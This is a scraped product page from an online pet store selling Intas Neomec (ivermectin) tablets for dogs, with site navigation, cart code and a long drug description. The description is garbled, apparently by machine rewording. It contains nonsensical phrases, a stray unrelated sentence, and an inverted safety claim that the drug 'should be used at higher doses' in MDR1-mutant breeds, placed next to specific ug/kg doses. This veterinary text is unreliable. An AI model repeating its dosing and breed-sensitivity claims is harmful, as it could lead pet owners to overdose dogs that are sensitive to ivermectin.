	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#ee87808881ae838f9c9d868f82829d9e8b9a9481808bc08d8183d19d9b8c848b8d9ad3ac9b8285cbdcdea19c8a8b9c9d">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/83-dog-medicine">
                                            <span itemprop="name">Health Care</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/230-flea-and-tick">
                                            <span itemprop="name">Flea and Tick</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/strip-4">
                                            <span itemprop="name">Intas Neomec Tablets 10 Tabs</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/flea-and-tick/5430-skyec-tickfree-20-40kg.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/flea-and-tick/5465-intas-nayflee-plus-spot-on-solution-for-dogs-upto-10-kgs.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="3300" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/17591-thickbox_default/intas-neomec-tablets-10-tabs.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/17591-large_default/intas-neomec-tablets-10-tabs.jpg"                                data-image-large-src="https://www.marshallspetzone.com/17591-thickbox_default/intas-neomec-tablets-10-tabs.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/17591-large_default/intas-neomec-tablets-10-tabs.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Intas Neomec Tablets 10 Tabs</span></h1>
                    


		
                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku"></span>
                </div>
                                

        
            
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">dhanesh</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 10:46:10" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">Last year i gave this tab- once a day to a street puppy and this worked so well.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

        


                            
                                    <span id="product-availability"
                          class="badge badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In-Stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
                <div>
                    <span itemprop="price" class="product-price" content="98.4">₹98.40</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
            No reward points for this product.
      </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹120.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-18%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
                <div class="product-information">
		
                    
                        <div id="product-description-short-3300"
                             itemprop="description" class="rte-content"><p><strong>Type:  </strong>Medicine. </p>
<p>Suitable for dogs.</p>
<p></p>
<p>Treatment of intestinal worms, most mites, some lice, which includes mange.</p>
<p>Not effective for elimination of ticks, flies, flukes, or fleas.</p>
<p></p></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/35-intas" title="INTAS">
                              <b>Brand</b>: INTAS
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/35-intas" />
                            <meta itemprop="name" content="INTAS" title="INTAS" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="3300"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item">
            <span class="form-control-label">Strip</span>
                            <ul id="group_20">
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="20"
                                   name="group[20]"
                                   value="740">
                            <span class="radio-label">1</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="20"
                                   name="group[20]"
                                   value="741">
                            <span class="radio-label">2</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="20"
                                   name="group[20]"
                                   value="742" checked="checked">
                            <span class="radio-label">4</span>
                        </li>
                                    </ul>
                    </div>
            </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="4"
                                class="input-group"
                                min="4"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="3300"
           data-id-product-attribute="21297"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                                    <i class="fa fa-info-circle" aria-hidden="true"></i>
                    The minimum purchase order quantity for the product is 4.
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c16a1dd24b78e1a1d3741970-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/flea-and-tick/3300-intas-neomec-tablets-10-tabs.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Intas Neomec Tablets 10 Tabs https://www.marshallspetzone.com/flea-and-tick/3300-intas-neomec-tablets-10-tabs.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/flea-and-tick/3300-intas-neomec-tablets-10-tabs.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/17591/intas-neomec-tablets-10-tabs.jpg&amp;url=https://www.marshallspetzone.com/flea-and-tick/3300-intas-neomec-tablets-10-tabs.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p>For treatment of intestinal worms, mostly mites, some lice, also include mange. The medicine isn't effective within the elimination of ticks, flies, flukes, or fleas. Because the eggs &amp; larvae on the floor will mature and come back to the host.Effective against larval heartworms, but not for adult heartworms, though it may shorten their lifespan. The dose of the drugs must be very accurately measured, thanks to it's highly toxic in over-dosage.</p>
<p>Sometimes administered with the mixture of other medications to treat a broad spectrum of animal parasites. Some dog breeds (like especially the Rough Collie, the graceful Collie, the Shetland sheepdog , and therefore the Australian Shepherd), although have a high incidence of a particular mutation within the MDR1 gene; the affected animals are particularly sensitive to the toxic effects of Ivermectin. Clinical evidence suggests kittens are susceptible to Ivermectin toxicity.</p>
<p><strong>Side effects in dogs:</strong> In some dogs, it has dangerous side effects like brain &amp; nervous system, the liver. For the subsequent reason, some vets prescribe a liver protector, like Liv-52, to provide with the Neomec. There is a test to ascertain if a private animal has the point mutation . For some dog breeds have a high incidence of adverse reaction. The risk of side effects associated with ivermectin depends on the dosage &amp; on the susceptibility of the individual dog, and on the presence of a larval form of the heartworm.</p>
<p>When using for the low dose of heartworm prevention during a dog for free of charge of heartworms, it's relatively safe. At higher doses which may be used for treat other parasitic infections, the danger of side effects increases.</p>
<p>Some potential side effects include: Vomiting, dilated pupils, muscle, tremors, blindness, incoordination, lethargy, lack of appetite, dehydration.</p>
<p>When utilized in a dog infected with heartworms, a shock-like reaction is believed to cause by dying microfilaria can occur. This type of reaction could also be amid lethargy, low blood heat , and vomiting. For dogs testing positive for heartworms are to be observed closely, a minimum of 8 hours following the administration of it.</p>
<p>Sensitivity in Collies and Similar Breeds: Neurotoxicity also can occur with ivermectin usage in some dogs. It is particularly common in dogs which have a mutation referred to as the MDR1, point mutation . The point mutation is understood to occur most ordinarily in breeds like - Collies, Australian Shepherds, Shelties, Long-haired Whippets and other breeds with white feet.</p>
<p>Symptoms of neurotoxicity include incoordination, muscle tremors, seizures, blindness, and death. Used at dosages for heartworm prevention is usually safe for these dogs. However, the drug should be used at higher doses for dogs which will possess the MDR1 point mutation . A test are often performed to see for the point mutation .</p>
<p><strong>Side Effects in cats:</strong> they need a good high margin of safety. Known side effects include:</p>
<p>agitation,</p>
<p>crying,</p>
<p>lack of appetite,</p>
<p>dilated pupils,</p>
<p>paralysis of hind legs,</p>
<p>muscle tremors,</p>
<p>disorientation,</p>
<p>blindness,</p>
<p>other neurological signs, like head pressing or wall climbing.</p>
<p>If your cat is receiving ivermectin and notice these types of symptoms, stop using the medicine &amp; contact the vet.</p>
<p>Vet instructions to use the drugs during a safe way :</p>
<p>The owners are going to be unaware of what had happened until the dogs began to fall ill.</p>
<p>Ivermectin is a member of the macrocytic lactone class of parasiticides, which is commonly used for heartworm preventative in small animals &amp; for the treatment of certain types of external &amp; internal parasites for many different species.</p>
<p>The difference for the safe use of ivermectin &amp; poisoning is all about the dose and animal’s existing sensitivity to the drug.</p>
<p>Some dogs carry a gene (MDR1 or ABCB1) which makes doses of ivermectin &amp; other drugs which are safe for the danger to those individuals.</p>
<p><strong>For heartworm prevention:</strong> 6 ug/kg</p>
<p><strong>For treatment of sarcoptic mange:</strong> 300 ug/kg</p>
<p><strong>For treatment of demodectic mange:</strong> 400-600 ug/kg</p>
<p></p></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;230&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;4&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b998.40&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;21297&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-12-16 10:34:51&quot;,&quot;date_upd&quot;:&quot;2023-09-02 12:52:29&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy 